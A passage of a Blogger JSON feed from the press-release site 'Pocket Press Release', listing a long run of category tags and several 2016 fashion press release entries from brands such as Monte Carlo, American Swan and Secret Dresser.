Champion"},{"term":"World Cities Summit"},{"term":"World Consulting and Research Corporation"},{"term":"World Continence Week"},{"term":"World Dance Day"},{"term":"World Diabetes Day"},{"term":"World Disabled Day"},{"term":"World Doctors Day"},{"term":"World Donut Day"},{"term":"World Economic Freedom Index"},{"term":"World Education Congress Global Awards"},{"term":"World Education Summit 2016"},{"term":"World Elders Day"},{"term":"World Environment Week"},{"term":"World Federation of the Deaf"},{"term":"World Fiesta"},{"term":"World Food Programme"},{"term":"World Free Zones"},{"term":"World Green Economy Summit"},{"term":"World Handlooms Day"},{"term":"World Head Injury Day"},{"term":"World Health Organization Framework Convention on Tobacco Control"},{"term":"World Health and Wellness Congress"},{"term":"World Hearing Day"},{"term":"World Heart Federation"},{"term":"World Hindu Economic Forum"},{"term":"World Hosting Day"},{"term":"World Hummus Day"},{"term":"World Intellectual Property Day"},{"term":"World Intellectual Property Organization"},{"term":"World LPG Association"},{"term":"World Literacy Month"},{"term":"World Liver Day"},{"term":"World Malaria Day"},{"term":"World Marketing Congress"},{"term":"World Meteorological Organisation"},{"term":"World No Tobacco Day"},{"term":"World Nutrition Week"},{"term":"World Obesity Day"},{"term":"World Plumbing Day"},{"term":"World Rafting Championship"},{"term":"World Records India"},{"term":"World Resource Institute"},{"term":"World Resources Institute"},{"term":"World School Championships"},{"term":"World Schools Debating Championship"},{"term":"World Sight Day"},{"term":"World Ski Championships"},{"term":"World Skills International"},{"term":"World Spine Day"},{"term":"World Stoke Day"},{"term":"World Stroke Day"},{"term":"World Sufi Music Festival"},{"term":"World Summit Awards"},{"term":"World Tea Coffee Expo"},{"term":"World Tea and Coffee Expo"},{"term":"World Tour Exhibition"},{"term":"World Tourism Day"},{"term":"World Tourism and Travel council"},{"term":"World Travel and Tourism Council"},{"term":"World Vision India"},{"term":"World Wide Fund"},{"term":"World Women Leadership"},{"term":"World Yoga Day"},{"term":"World Youth Day"},{"term":"World Youth Skills Day"},{"term":"World class events"},{"term":"World of Titan"},{"term":"World's Largest Lesson"},{"term":"Worldex India Exhibition and Promotion"},{"term":"Worldmark"},{"term":"Worldpay"},{"term":"Worldwide"},{"term":"Worldwide Academia Industry Network"},{"term":"Worldwide Media"},{"term":"Worldwide Records"},{"term":"Worldwide Semiconductor"},{"term":"Worli Festival"},{"term":"Worship"},{"term":"Wow Awards"},{"term":"Wrangler Camping Vibes collection"},{"term":"Wrangler Stars Stripes Collection"},{"term":"Wrap"},{"term":"Wrap Studio"},{"term":"WrestleMania"},{"term":"WrestleMania 33"},{"term":"Wrestler"},{"term":"Wrestling gaming"},{"term":"Wrinkles"},{"term":"Write Show"},{"term":"Write an Essay"},{"term":"Writer"},{"term":"Writer Corporation"},{"term":"Writing instruments"},{"term":"Wrogn Store"},{"term":"Wyde"},{"term":"Wyndham New Yorker Hotel"},{"term":"X Torque"},{"term":"XAT"},{"term":"XAVIER UNIVERSITY"},{"term":"XGen Security"},{"term":"XIE Spandan 2017"},{"term":"XIMB"},{"term":"XLR8"},{"term":"XLR8 swim meet"},{"term":"XPRIZE"},{"term":"XRCVC Resource Centre"},{"term":"Xactly"},{"term":"Xander Audios"},{"term":"Xavient Information System"},{"term":"Xavient Information Systems"},{"term":"Xavier Aptitude Test"},{"term":"Xavier Resource Center for the Visually Challenged"},{"term":"Xbox"},{"term":"Xbox Fitness"},{"term":"Xbox One"},{"term":"Xebec Digital"},{"term":"Xi Jinping"},{"term":"Xiamen"},{"term":"Xiaomi"},{"term":"Xstream"},{"term":"YBP Cosmetics"},{"term":"YBSG"},{"term":"YEH MERA INDIA"},{"term":"YES InControl"},{"term":"YES KHUSHI"},{"term":"YES program"},{"term":"YMCA International"},{"term":"YMO"},{"term":"YOGG"},{"term":"YOLO Life homes"},{"term":"YOUWECAN Foundation"},{"term":"YSA"},{"term":"YWC"},{"term":"Yaarian"},{"term":"Yachts"},{"term":"Yakult Danone India"},{"term":"Yale"},{"term":"Yamaha"},{"term":"Yamaha Fascino Miss Diva"},{"term":"Yamaha Fascino Miss Diva 2016"},{"term":"Yamaha Fascino TV"},{"term":"Yamaha Motor"},{"term":"Yamaha Motor India"},{"term":"Yamaha RayZR"},{"term":"Yamini Bhasker"},{"term":"Yamunanangar"},{"term":"Yana Rattingan"},{"term":"Yantra Mudra"},{"term":"Yappily FLEA MARKET CONCERT"},{"term":"Yash Birla Group"},{"term":"Yash Raj Films"},{"term":"Yash Raj Studios"},{"term":"Yashaswi Academy for Skills"},{"term":"YatraGenie"},{"term":"Yauatcha Delhi"},{"term":"Yauatcha cocktails"},{"term":"Yeh Rishta Kya Kehlata Hai"},{"term":"Yeh hai Aashiqui"},{"term":"Yelahanka"},{"term":"Yeldi"},{"term":"Yeldi Softcom"},{"term":"Yellow"},{"term":"Yellow Ribbon"},{"term":"Yepme Stores"},{"term":"Yeshwanthpur"},{"term":"Yeskart"},{"term":"Yeswanthpur"},{"term":"Yiamas"},{"term":"YlvaMyrman"},{"term":"Yoga Chakra"},{"term":"Yoga Gastric Festival"},{"term":"Yoga Protein Bar"},{"term":"Yoga X"},{"term":"Yoga classes"},{"term":"Yoga mats"},{"term":"Yoga postures"},{"term":"Yoga wear"},{"term":"Yogabar"},{"term":"YogawithINOX"},{"term":"Yogesh Mishra"},{"term":"Yogesh Mudras"},{"term":"Yogesh Tantak"},{"term":"Yoghurt"},{"term":"Yoky Tag"},{"term":"Yorkshire Building Society Group"},{"term":"You"},{"term":"You \u0026 Mr Jones"},{"term":"You Are The Festival"},{"term":"YouTube"},{"term":"Yoube Jewellery"},{"term":"Young Achiever"},{"term":"Young Engineer"},{"term":"Young Fans"},{"term":"Young Indians"},{"term":"Young Learners Summer Camp"},{"term":"Young Turks"},{"term":"Young Versace"},{"term":"Young Women in Science"},{"term":"Young lives"},{"term":"Younger People"},{"term":"Youth Money Olympiad"},{"term":"Youth Shoes"},{"term":"Youth Sports"},{"term":"YouthRx Anti Ageing Eye Contour Creme"},{"term":"Youthopia"},{"term":"Yukti Kapoor"},{"term":"YuppTV Channel makes a comeback on Roku Players and Roku TVs"},{"term":"Yusen Logistics"},{"term":"Yuva"},{"term":"Yuva Foundation"},{"term":"ZAK Group"},{"term":"ZAXIS 370LCH"},{"term":"ZAYN"},{"term":"ZCCL"},{"term":"ZEE RISHTEY"},{"term":"ZERO DEFECT ZERO EFFECT"},{"term":"ZERODHA VARSITY"},{"term":"ZF Chakan Plant"},{"term":"ZF India Supplier Day"},{"term":"ZF Wind Power Plant"},{"term":"ZOPO Mobile"},{"term":"ZP High School"},{"term":"ZUMATA"},{"term":"ZURIE"},{"term":"Zaffiro Ventures"},{"term":"Zaigham Imam"},{"term":"Zaiqa e-Ramzan"},{"term":"Zakir Hussain"},{"term":"Zakir Hussian"},{"term":"Zandu Ayurveda"},{"term":"Zandu Pure Honey"},{"term":"Zapmart"},{"term":"Zapyle"},{"term":"Zara Larsson"},{"term":"Zarine Khan"},{"term":"Zayed Future Energy"},{"term":"Zbee India"},{"term":"Zeba Kohli"},{"term":"Zebronics Bluetooth gaming Pads"},{"term":"Zebronics Room Coolers"},{"term":"Zee Anmol"},{"term":"Zee Cafe HD"},{"term":"Zee Digital Convergence"},{"term":"Zee Entertainment Enterprises Limited"},{"term":"Zee Learn"},{"term":"Zee Network"},{"term":"Zee Tamil"},{"term":"ZenQ"},{"term":"Zenify Homes"},{"term":"Zephyrtone"},{"term":"Zero 40"},{"term":"Zeta Cash Card"},{"term":"Zeta Gift Card"},{"term":"Zeta Super Card"},{"term":"Zig Zag Zoom"},{"term":"Zillonlife Global"},{"term":"Zimson"},{"term":"Zindagi New Year"},{"term":"Zindgai"},{"term":"Zing"},{"term":"Zivame"},{"term":"Zodiac Clothing"},{"term":"Zoho SalesIQ"},{"term":"Zoom TV"},{"term":"Zopo India"},{"term":"Zopo Mobiles"},{"term":"Zopper"},{"term":"Zubin Dubash"},{"term":"Zuver"},{"term":"ZyXEL OLT2406 Series"},{"term":"ZyXEL UAG Series"},{"term":"ZyXEL ZyWALL"},{"term":"Zydus Cadila"},{"term":"Zynga"},{"term":"Zyxel Communication"},{"term":"Zyxel GS1900 Series"},{"term":"Zyxel Security solutions"},{"term":"a Neil Holmes"},{"term":"a girl a bottle a boat"},{"term":"a leading alternate stays BnB online marketplace has expanded its operations into Europe and the United States"},{"term":"aafaq Education"},{"term":"abof"},{"term":"adam smith asia awards"},{"term":"adidas India"},{"term":"agrochemicals"},{"term":"air cleaning technologies"},{"term":"air purifying"},{"term":"airborne pollution"},{"term":"amera"},{"term":"an omni-channel online platform that sells pocket gadgets like Mobile Phones"},{"term":"anar Juice"},{"term":"anar seeds"},{"term":"announces its exclusive alliance with BlackBerry. With this partnership"},{"term":"antioxidant"},{"term":"arttdinox stores"},{"term":"awareness programs"},{"term":"back2basics"},{"term":"battle of the bold"},{"term":"bb Femina Miss India"},{"term":"bigbasketeers"},{"term":"bikinis"},{"term":"biodiversity conservation"},{"term":"bizhub PRESS C71hc"},{"term":"body lotions"},{"term":"brand comm"},{"term":"breast pumps"},{"term":"bridal lingerie"},{"term":"broker registration"},{"term":"budding writers"},{"term":"cake decorating"},{"term":"cake slice"},{"term":"cancer patients"},{"term":"canonisation ceremony"},{"term":"capsule"},{"term":"capture and frame your memories with Ferrero Rocher"},{"term":"cargo traffic"},{"term":"cashless holidays"},{"term":"catches fire"},{"term":"celebratory chimes"},{"term":"certificate"},{"term":"chef Sanjay Thumma"},{"term":"chocolate sandesh"},{"term":"city reserva"},{"term":"classic movie"},{"term":"cloud communications"},{"term":"cloud partnership"},{"term":"cloud tail"},{"term":"clowns"},{"term":"coffee capsule"},{"term":"coin exchange"},{"term":"coin exchange melas"},{"term":"colour infused line"},{"term":"commercial vehicle tyres"},{"term":"computer centres"},{"term":"consumer financial services"},{"term":"cool seminars"},{"term":"couple photoshoot"},{"term":"cricket fans"},{"term":"crocodiles"},{"term":"crop research"},{"term":"cruise ships"},{"term":"ctress"},{"term":"cultural-exchange"},{"term":"cyclathon"},{"term":"cytometric crossmatch"},{"term":"cytotoxicity crossmatch"},{"term":"d2h"},{"term":"d2h Mauja"},{"term":"dStor Technologies"},{"term":"deficiency"},{"term":"dermatologically tested"},{"term":"design professionals"},{"term":"destination mall"},{"term":"detergent brand"},{"term":"diamond bracelets"},{"term":"dieticians"},{"term":"digital channels"},{"term":"digital comic"},{"term":"digital entertainment"},{"term":"digital signage solutions"},{"term":"disclosed"},{"term":"discounted coupons"},{"term":"dittoTV"},{"term":"diwali gifts"},{"term":"diwali sale"},{"term":"document scanners"},{"term":"doors"},{"term":"dressing"},{"term":"drone"},{"term":"dual transplant"},{"term":"e Cards"},{"term":"e Cockpit"},{"term":"e KYC"},{"term":"e Voting"},{"term":"e auction"},{"term":"e boutique"},{"term":"e grocery"},{"term":"eAuctions"},{"term":"eBook"},{"term":"eCPM"},{"term":"eM client"},{"term":"eMudhra"},{"term":"eRideLite"},{"term":"eScan Internet Security Suite"},{"term":"eScan Universal Security Suite"},{"term":"echnology"},{"term":"eclectic  products"},{"term":"edrawings"},{"term":"edutainment"},{"term":"ekyc solution"},{"term":"electronics retail"},{"term":"emQube"},{"term":"eternal bond"},{"term":"express"},{"term":"fWomen Achievers"},{"term":"face mask"},{"term":"face wash for Oily skin"},{"term":"face wash for glow"},{"term":"facepack"},{"term":"facial mask"},{"term":"facial scrub"},{"term":"fairy tale"},{"term":"farmer"},{"term":"fashion Jewelry stones"},{"term":"fashion social network"},{"term":"faster than a bullet train"},{"term":"fastfilmz"},{"term":"fbb Colors Femina Miss India"},{"term":"fbbColors"},{"term":"ffuussTM"},{"term":"fi-7600"},{"term":"fi-7700"},{"term":"findbestvenue"},{"term":"fire service week"},{"term":"first Board meeting"},{"term":"first baby born"},{"term":"flasko"},{"term":"fmME Awards"},{"term":"forest"},{"term":"free Anapana meditation camp"},{"term":"free gifts"},{"term":"free makeover"},{"term":"fresh breath ready"},{"term":"fruit orchards"},{"term":"fun sideshows"},{"term":"funatrunwalgreens"},{"term":"fund raising"},{"term":"funky stationery"},{"term":"g77Cafe"},{"term":"gTag"},{"term":"ganga serial"},{"term":"ganga serial cast"},{"term":"gangaa serial latest"},{"term":"global industry leaders"},{"term":"goClinix"},{"term":"guest delight initiative"},{"term":"gynaecological"},{"term":"haemoglobin"},{"term":"haemophilia"},{"term":"happiness"},{"term":"health tips"},{"term":"heartbreak"},{"term":"helmet"},{"term":"herbal dyes"},{"term":"herbal medicine"},{"term":"hesar Gyalpo University of Medical Sciences"},{"term":"hip hop"},{"term":"hot latest photos"},{"term":"hot panels"},{"term":"hristmas"},{"term":"hygiene care"},{"term":"i lend"},{"term":"i5 summit"},{"term":"iAS exam"},{"term":"iBall"},{"term":"iBall CompBook"},{"term":"iBuddy"},{"term":"iContext 2.0"},{"term":"iCrushiFlush Reports"},{"term":"iDecorama"},{"term":"iF Design Award 2017"},{"term":"iF Design Awards"},{"term":"iF Industrial Design Awards"},{"term":"iFood TV"},{"term":"iGuzzini"},{"term":"iHeartRadio Music awards"},{"term":"iKarmik"},{"term":"iKlub"},{"term":"iLabs"},{"term":"iMusti"},{"term":"iNOC"},{"term":"iNVESTSHIELD"},{"term":"iON Cloud solutions"},{"term":"iOS"},{"term":"iOS platforms"},{"term":"iOS users"},{"term":"iPhone 6 32GB"},{"term":"iPhone 7"},{"term":"iPlayiWin"},{"term":"iPlayiWin contest"},{"term":"iProspect India"},{"term":"iRESlab"},{"term":"iRace Grading System"},{"term":"iRistPro"},{"term":"iRobot Roomba 980"},{"term":"iRobot Roombaa"},{"term":"iSelect Term Plan"},{"term":"iTQi"},{"term":"iTechnology"},{"term":"iValue"},{"term":"iValue InfoSolution"},{"term":"iVerve"},{"term":"ibis Hyderabad"},{"term":"ibis New Delhi Aerocity"},{"term":"iftaar"},{"term":"igenius Young Singing Stars"},{"term":"illiteracy"},{"term":"inaugural Grand Prix of the Seas"},{"term":"inborn winner"},{"term":"instant loan"},{"term":"international student placement"},{"term":"irangaa 2016"},{"term":"ireless PIR Detector"},{"term":"itel"},{"term":"ixibaba"},{"term":"jewel"},{"term":"jewellery Shoppe"},{"term":"k Jewels N More"},{"term":"kabaddi league"},{"term":"labourer"},{"term":"latest news"},{"term":"leana Dcruz"},{"term":"learning revolution"},{"term":"leisure destinations"},{"term":"leukaemia"},{"term":"life insurance company"},{"term":"life saving campaign"},{"term":"list and Price"},{"term":"liver diseases"},{"term":"loan book"},{"term":"lobby"},{"term":"long validity"},{"term":"loreal"},{"term":"loss"},{"term":"lotions"},{"term":"low tariffs"},{"term":"m1 Order"},{"term":"m1Order"},{"term":"mCarbon"},{"term":"mPos"},{"term":"mPos solution"},{"term":"mRupee"},{"term":"mammaCORE CanAssist"},{"term":"mango flavours"},{"term":"marquee player"},{"term":"max Collection"},{"term":"mega fashion event"},{"term":"mini 1"},{"term":"mobile phone accessories"},{"term":"moisturizer cream"},{"term":"monsoon products"},{"term":"monthly sales"},{"term":"moonbow Water Purifiers"},{"term":"musicians"},{"term":"myEnglish online course"},{"term":"mySchneider"},{"term":"nail strength"},{"term":"netCORE"},{"term":"netbook"},{"term":"network functions virtualization"},{"term":"neurosurgeon"},{"term":"new mentorship program"},{"term":"new office"},{"term":"nexGTv Kids"},{"term":"noble cause"},{"term":"non fossil"},{"term":"normal ovarian"},{"term":"nurses"},{"term":"ocktail rings"},{"term":"official"},{"term":"official song"},{"term":"online channels"},{"term":"ood"},{"term":"ook my Show"},{"term":"orchestrated"},{"term":"paisa vasool entertainment"},{"term":"parched farmers"},{"term":"pharmaREADY"},{"term":"pharmaceuticalInitial Public Offering"},{"term":"police personnel"},{"term":"poll"},{"term":"poster competition"},{"term":"posters"},{"term":"power backup system"},{"term":"power banking operations"},{"term":"pre schools"},{"term":"precious stones jewellery"},{"term":"product range"},{"term":"productivity improvement"},{"term":"professional certification courses"},{"term":"programmes"},{"term":"promotions"},{"term":"pure love"},{"term":"recpies"},{"term":"recycler"},{"term":"redi GO"},{"term":"registrations"},{"term":"reme de la creme"},{"term":"reveals"},{"term":"road shows"},{"term":"roaming benefits"},{"term":"run for women"},{"term":"safe water station"},{"term":"samdhis"},{"term":"santre ke chilke"},{"term":"scam"},{"term":"selected purchases"},{"term":"serious quizzes"},{"term":"shopping malls"},{"term":"skills development program"},{"term":"smart VR Box"},{"term":"social commerce"},{"term":"social learning"},{"term":"social media photo editing app"},{"term":"societal welfare"},{"term":"software engineers"},{"term":"solar plant"},{"term":"soulful lyricist"},{"term":"soy"},{"term":"special offers"},{"term":"spiced wine"},{"term":"spike shoes"},{"term":"spine care"},{"term":"stand up comedy"},{"term":"street food bar"},{"term":"studentacco"},{"term":"tea capsule"},{"term":"teafortrump"},{"term":"the Bazaar"},{"term":"the times of India"},{"term":"thread"},{"term":"toothbrush"},{"term":"train travelers"},{"term":"transplant"},{"term":"transplantation"},{"term":"transport consultancy and research firm"},{"term":"travelling apps"},{"term":"tree planting"},{"term":"unique gifts"},{"term":"urban nightlife"},{"term":"utest chemistry"},{"term":"vegetarian dish"},{"term":"vegetarians"},{"term":"water purification"},{"term":"waterless car wash"},{"term":"wax figure"},{"term":"wbpstars"},{"term":"webershandwick"},{"term":"wedding collection 2017"},{"term":"wedding outfits"},{"term":"wedding planner"},{"term":"which works to treat Common cold"},{"term":"win Gold coins"},{"term":"winwinbooking"},{"term":"wireless soundbar"},{"term":"women2women"},{"term":"wood floor"},{"term":"world red cross day"},{"term":"xxx"},{"term":"young engineers"},{"term":"zero pollution vehicle"},{"term":"​ High Street Phoenix"},{"term":"​BIBA"},{"term":"​Beauty"},{"term":"​Joyalukkas"},{"term":"​Oysters Beach Park"},{"term":"​The Golkonda Hotel"},{"term":"​Tractors and Farm Equipment Limited"},{"term":"​​Amazon India"},{"term":"​​Annual Student"},{"term":"​​Apollo Hospitals"},{"term":"​​Forevermark"},{"term":"​​Karlie Kloss"},{"term":"​​New Delhi"},{"term":"​​Trainman"},{"term":"​​Valentine Day"},{"term":"​​​CHRISTMA​​S"},{"term":"​​​Osse"},{"term":"“Dildaar Hai Hum"}],"title":{"type":"text","$t":"Pocket Press Release"},"subtitle":{"type":"html","$t":"Press Releases from all vertical in one place"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pocketpressrelease.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/-\/Dresses?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/search\/label\/Dresses"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-2791399886304878458"},"published":{"$t":"2016-08-17T05:00:00.000-07:00"},"updated":{"$t":"2016-08-17T05:00:23.487-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bond"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brother"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Raksha Bandhan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SECRET DRESSER"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sister"}],"title":{"type":"text","$t":"Find the Perfect Raksha Bandhan Gift with Secret Dresser Exclusive Rakhi  collections of Prada, Dolce \u0026 Gabbana, Gucci, Armani, Chanel, Louis Vuitton, Karen Millen, and Ted Baker on this Raksha Bandhan"},"summary":{"type":"text","$t":"\n\nNew Delhi, India – August 17 2016\u0026nbsp;– \u0026nbsp;Raksha Bandhan- festival that celebrates the special bond between brothers and sisters is just round the corner ,all brothers are out and about to shop for rakhi gifts. Want to Make your sister feel even more special this year??? Secret Dresser is here to help - the biggest online Luxury shopping destinations has come up with exclusive collection "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2791399886304878458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/2791399886304878458"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/08\/Perfect-Raksha-Bandhan-Gift-with-Secret-Dresser-Exclusive-Rakhi-collections-Prada-Dolce-Gabbana-Gucci-Armani-Chanel-Louis-Vuitton-Karen-Millen-Ted-Baker.html","title":"Find the Perfect Raksha Bandhan Gift with Secret Dresser Exclusive Rakhi  collections of Prada, Dolce \u0026 Gabbana, Gucci, Armani, Chanel, Louis Vuitton, Karen Millen, and Ted Baker on this Raksha Bandhan"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXr19xuOgUc8iQHoOT4TXeA4L4Yq999KS3FVdfhR3CeDGpQTWOfTIQBU6pMDuEG0KWUrV5vWq40hweodZDBoNInApYYNQyUSAp_Zn7j-jlR164wHK42SfX6a4OSbe07ixg-aYiofoXiHY\/s72-c\/Gucci+BeigeEbony+Signature+GG+Canvas+Hobo+Bag.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-4624171616757101085"},"published":{"$t":"2016-08-11T03:43:00.001-07:00"},"updated":{"$t":"2016-08-11T03:43:40.721-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dressing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indian Dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Men Wear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monte Carlo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Women wear"}],"title":{"type":"text","$t":"Traditional with a Trendy Touch: Dress up Smart Yet Traditional This Season with Monte Carlo’s Latest Fusion Wear Collection"},"summary":{"type":"text","$t":"\n\nIndia 11 August 2016:\u0026nbsp;If you are a connoisseur of ethnic dressing yet love to experiment with your fashion choices, Monte Carlo is unveiling a fresh new couture treat for you offering an eclectic mix of dresses with the amalgamated taste of both traditional and modern!\n\n\n\nMonte Carlo’s new Fusion Wear collection promises to be a delight for the\u0026nbsp;Indian men and women\u0026nbsp;who like to "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4624171616757101085"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/4624171616757101085"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/08\/Traditional-with-a-Trendy-Touch-Dress-up-Smart-Yet-Traditional-This-Season-with-Monte-Carlos-Latest-Fusion-Wear-Collection.html","title":"Traditional with a Trendy Touch: Dress up Smart Yet Traditional This Season with Monte Carlo’s Latest Fusion Wear Collection"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxINXDIe9UL4Prun5wZYN0roYiMlRO1DMQByhU2ENNs4LKy9wkzuOIB6xs-5iOHTE-QrkhV0kwYE8a8F4RuorlSViXQvvYhVnE9RCx7IZudDRyjeyWlmhWYfKDgPfT6NY0PGRGa6SvBMA\/s72-c\/Kurti+by+Monte+Carlo+women+girl+wear+fashion+%25281%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5309813496219549352"},"published":{"$t":"2016-07-25T07:38:00.000-07:00"},"updated":{"$t":"2016-07-25T07:38:13.342-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AMERICAN SWAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shopping"}],"title":{"type":"text","$t":"Be the talk of the town with cue eyelets \u0026 cut outs collection from American Swan"},"summary":{"type":"text","$t":"\n\n\n\nBengaluru, 25 July 2016:\u0026nbsp;For girls who believe in refreshing their wardrobe every season, the rains bring with it a beautiful surprise. American Swan, the cool and casual brand showers new pieces of eyelets \u0026amp; cutouts with a mix of sweetness and boldness for young and hard to please gals of today.\n\nLay your hands on chic dresses, sharp pair of pants, trendy tops and smart skirts and "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5309813496219549352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5309813496219549352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/07\/Be-the-talk-of-the-town-with-cue-eyelets-cut-outs-collection-from-American-Swan.html","title":"Be the talk of the town with cue eyelets \u0026 cut outs collection from American Swan"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjLBrNGZAtOSUdtlVJ1fQLcT9FHfmBb-f5JnseHnUxaxM9RbV4mM4OqrOixBYj2K74fEx9TmcaxnvRxJ-4ArhKkyftGI-34Y-ihlGa7JPKtdhgCJiGMPoCu8YN686W5N6Rkdt17DAD-Sg\/s72-c\/Boat+Neck+Lace+Dress+%2528Rs.1499%2529.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-6997608128588009582"},"published":{"$t":"2016-05-23T02:04:00.002-07:00"},"updated":{"$t":"2016-05-23T02:04:35.688-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fashion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Floral Collection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Monte Carlo"}],"title":{"type":"text","$t":"Monte Carlo’s vibrant Floral Collection this Summer"},"summary":{"type":"text","$t":"\n\n\n\nMay 23 2016, \u0026nbsp;13.33 PM IST ||\u0026nbsp;Pocket News Alert\n\n\n\n\n\nThe latest collection from\u0026nbsp;Monte Carlo\u0026nbsp;introduces a new range of floral pattern dresses, perfect for summer outings\n\n\n\n\n\nNew Delhi, May 2016: While not much can be done to cool off the blazing sun belching out waves of torrid heat, you can certainly add cool burst of colors and soothing floral prints to your wardrobe "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6997608128588009582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/6997608128588009582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2016\/05\/Monte-Carlos-vibrant-Floral-Collection-this-Summer.html","title":"Monte Carlo’s vibrant Floral Collection this Summer"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6usLaEp-hF2YfO5H3c9zdKg4xyVU4jwv3uUc5ElZzDlXeXic8kE9HED7aBOAUfaq3svLiYz4Rrd5LL_H_fePENk_CB_i2fpmjzvLpJVNVyPCZpB6qJgLh97LgWkiVodJ5VD7q31bhX10l\/s72-c\/Crop+Top_Monte+carlo.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-2941133746842173887"},"published":{"$t":"2016-02-02T22:39:00.005-08:00"},"updated":{"$t":"2016-02-02T22:48:18.198-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fashion"},{"scheme"